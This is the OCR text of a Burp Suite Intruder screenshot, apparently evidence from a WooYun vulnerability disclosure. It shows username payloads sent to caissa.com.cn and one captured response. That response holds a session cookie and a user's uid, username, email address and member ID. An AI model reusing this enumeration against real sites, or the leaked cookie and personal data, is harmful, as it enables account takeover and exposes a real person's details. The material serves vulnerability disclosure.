 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
46375 shenlei 200 1432
13117 feifei 200 1429
31993 majin 200 1429
65427 zhouang 200 1429
9481 deji 200 1426
14785 gaojia 200 1425
20719 huangshan 200 1425
Request Response
Raw Headers Hex
Set-Cookie:
caissauser=S5qEeDKbZpODj2gJGlP8g%2BLa3QjNNU%2FyjLaBKDPWzM%2FqxljDoy%2BeHuxNZIhczyI8Kge%2FIuOP1oCi%2BlID8JzSVw%3D%3D; path=/;
domain=.caissa.com.cn; httponly
Set-Cookie: caissauser_uid=83343; path=/; domain=.caissa.com.cn
X-Powered-By: ASP.NET
Date: Tue, 03 Nov 2015 05:55:40 GMT
Content-Length: 199
X-Cache: MISS from netentsec-nps-172.17.18.80
Connection: close
jQuery17105312202163406045_1446527143174({"uid":"83343","username":"zhouang","email":"909223278@qq.com","webmemid":"1111121100000004751","cardnum":"","isreview":0,"ismanagereview":0,"erpuid":"0"})
? < + > Type a search term 0 matches
Finished
www.wooyun.org